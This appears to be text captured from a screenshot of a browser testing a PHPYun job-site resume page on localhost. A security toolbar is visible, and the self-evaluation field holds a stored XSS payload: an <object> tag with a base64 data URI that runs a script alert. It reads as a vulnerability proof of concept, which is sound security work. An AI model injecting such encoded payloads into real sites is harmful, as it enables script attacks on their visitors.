 localhost/index.php?m=resume&id=1&look=admin
问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
·邀请面试 ·打印简历 ·下载简历
PHP云系统 PHPYun.com
专业的人才招聘平台
liwei 个人简历 (简历编号：NO.1)
目前供职情况：我目前处于离职状态（或还未就业状态）。
简历名称：test [浏览次数]：2 更新时间：2014-08-18
个人基本信息
姓名 liwei 性别 月08日
身份证号
/zxx/
身高 cm 体重
婚姻状况 学历
确定
云
现所在地 ffff
请上传照片
详细地址
个人主页
自我评价 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgvenh4Lyk8L3NjcmlwdD4="></object>
求职意向
期望行业 贸易/百货 工作地区 天津 天津 蓟县
待遇要求 1000 - 1999 RMB 到职时间 1周以内
职位性质 全职
期望职位 餐饮/娱乐管理